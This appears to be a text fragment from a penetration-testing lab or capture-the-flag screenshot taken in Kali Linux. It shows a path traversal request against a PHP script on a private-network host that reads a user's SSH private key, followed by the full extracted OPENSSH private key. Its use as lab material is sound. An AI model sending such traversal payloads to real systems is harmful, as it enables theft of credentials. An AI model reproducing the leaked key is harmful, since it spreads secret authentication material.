 192.168.0.29/tools/check_if_exist.php?doc=../../../../../../../../home/gh0st/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABC7peoQE4 zNYwvrv72HTs4TAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQC2i1yzi3G5
QPSlTgc/EdnvrisIm0Z0jq4HDQJDRMaXQ4i4UdIlbEgmO/FA17kHzY1Mzi5vJFcLUSVVcF 1IAny5Dh8VA4t/+LRH0EFx6ZFibYinUJacgteD0RxRAUqNOjiYayzG1hWdKsffGzKz8EjQ
9xcBXAR9PBs6Wkhur+UptHi08QmtCWLV8XAo0DW9ATlkhSj25KiicNm+nmbEbLaK1U7U/C aXDHZCcdIdkZ1InLj246sovn5kFPaBBHbmez9ji11YNaHVHgEkb37bLJm95l3fkU6sRGnz
6JlqXYnRLN84KAFssQOdFCFKqAHUPC4eg2i95KVMEW21W3Cen8UFDhGe8sl++VIUy/nqZn 8ev8deeEk3RXDRb6nwB3G+96BBgVKd7HCBediqzXE5mZ64f8wbimy2DmM8rfBMGQBqjocn
xkIS7msERVerz4XfXURZDLbgBgwlcWo+f8z2RWBawVgdajm3fL8RgT7At/KUuD7blQDOsk WZR8KsegciUa8AAAWQNI9mwsIPu/OgEFaWLkQ+z0oA26f8k/0hXZWPN9THrVFZRwGOtD8u
utUgpP9SyHrL02jCx/TGdypihPdUeI5ffCvXI98cnvQDzK95DSiBNkmIHu3V8+f0e/QySN FU3pVI3JjB6CgSKX2SdiN+epUdtZwbynrJeEh5mh0ULqQeY1WeczfLKNRFemE6NPFc+bo7
duQpt1I8DHPkh1UU2okfh8UoOMbkfOSLrVvB0dAaikk1RmtQs3x5CH6NhjsHOi7xDdza2A dWJPZ4WbvcaEIi/vlDcjeOL285TIDqaom19O4XSrDZD70W61jM3whsicLDrupWxBUgTPqv
Fbr3D3OrQUfLMA1c/Fbb1vqTQFcbsbApMDKm2Z4LigZad7dOYyPVToEliyzksIk7f0x3Zr s+o1q2FpE4iR3hQtRH2IGeGo3IZtGV6DnWgwe/FTQWT57TNPMoUNkrW5lmo69Z2jjBBZa4
q/eO848T2FlGEt7fWVsuzveSsln5V+mT6QYIpWgjJcvkNzQ0lsBUEs0bzrhP1CcPZ/dezw oBGFvb5cnrh0RfjCa9PYoNR+d/IuO9N+SAHhZ7k+dv4He2dAJ3SxK4V9kIgAsRLMGLZOr1 +tFwphZ2mre/Z
/SoT4SGNl8jmOXb6CncRLoiLgYVcGbEMJzdEY8yhBPyvX1+FCVHIHjGCU VCnYqZAqxkXhN0Yoc0OU+jU6vNp239HbtaKO2uEaJjE4CDbQbf8cxstd4Qy5/MBaqrTqn6
UWWiM+89q9O80pkOYdoeHcWLx0ORHFPxB1vb/QUVSeWnQH9OCfE5QL51LaheoMO9n8Q5dy bSJnR8bjnnZiyQ0AVtFaCnHe56C4Y8sAFOtyMi9o2GKxaXObUsZt30e4etr1Fg2JNY6+Ma
bS8K6oUcIuy+pObFzlgjXIMdiGkix/uwT+tC2+HHyAett2bbgwuTrB3cA8bkuNpH/sBfgf f5rFGDu6RpFEVyiF0R6on6dZRBTCXIymfdpj6wBo0/uj0YpqyqFTcJpnb2fntPcVoISM7s
5kGVU/19fN39rtAIUa9XWk5PyI2avOYMnyeJwn3vaQ0dbbnaqckLYzLM8vyoygKFxWS3BC 6w0TBZDqQz36sD0t0bfIeSuZamttSFP1/pufLYtF+zaIUOsKzwwpYgUsr6iiRFKVTTv7w2
cqM2VCavToGkI86xD9bKLU+xNnuSNbq+mtOZUodAKuON8SdW00BFOSR/8EN7dZTKGipura o8lsrT0XW+yZh+mlSVtuILfO5fdGKwygBrj6am1JQjOHEnmKkcIljMJwVUZE/s4zusuH09
Kx2xMUx4WMkLSUydSvflAVA7ZH9u8hhvrgBL/Gh5hmLZ7uckdK0smXtdtWt+sfBocVQKbk eUs+bnjkWniqZ+ZLVKdjaAN8bIZVNqUhX6xnCauoVXDkeKl2tP7QuhqDbOLd7hoOuhLD4s
9LVqxvFtDuRWjtwFhc25H8HsQtjKCRT7Oyzdoc98FBbbJCWdyu+gabq17/sxR6Wfhu+Qj3 nY2JGa230fMlBvSfjiygvXTTAr98ZqyioEUsRvWe7MZssqZDRWj8c61LWsGfDwJz/qOoWJ HXTqScCV9+B+VJfoVGKZ/bOTJ1NbMlk6+fCU1m4fA
/67NM2Y7cqXv8HXdnlWrZzTwWbqew RwDz5GzPiB9aiSw8gDSkgPUmbWztiSWiXlCv25p0yblMYtIYcTBLWkpK8DRkR0iShxjfLC TDR1WHXRNjmli/ZlsH0Unfs0Vk/dNpYfJoePkvKYpLEi3UFfucsQH1KyqLKQbbka82i+v/
pD1DmNcHFVagbI9hQkYGOHON66UX0l/LIw0inIW7CRc8z0lpkShXFBgLPeg+mvzBGOEyq6 9tDhjVw3oagRmc3R03zfIwbPINo= -----END OPENSSH PRIVATE KEY-----